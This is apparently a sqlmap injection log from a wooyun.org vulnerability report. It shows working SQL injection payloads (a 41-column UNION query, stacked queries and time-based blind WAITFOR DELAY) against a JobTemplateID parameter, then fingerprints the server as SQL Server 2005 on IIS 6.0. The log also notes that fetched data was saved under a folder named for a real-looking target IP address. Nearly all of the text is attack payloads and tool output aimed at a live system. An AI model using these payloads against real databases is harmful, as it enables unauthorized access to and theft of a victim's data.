 Run
Type: UNION query
Title: Generic UNION query (NULL) - 41 columns
Payload: JobTemplateID=undefined' UNION ALL SELECT NULL, NULL, NULL, NULL, N
ULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NUL
L, NULL, NULL, NULL, NULL, NULL, CHAR(58)+CHAR(117)+CHAR(122)+CHAR(120)+CHAR(58)
+CHAR(76)+CHAR(103)+CHAR(71)+CHAR(83)+CHAR(118)+CHAR(111)+CHAR(107)+CHAR(120)+CH
AR(79)+CHAR(87)+CHAR(58)+CHAR(111)+CHAR(119)+CHAR(97)+CHAR(58), NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: JobTemplateID=undefined'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: JobTemplateID=undefined' WAITFOR DELAY '0:0:5'--
---
[21:06:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:06:05] [INFO] fetched data logged to text files under 'E:\Hacker\SQLMAP~1\SQ
LMAP~1\Bin\output\219.138.90.130'
www.wooyun.org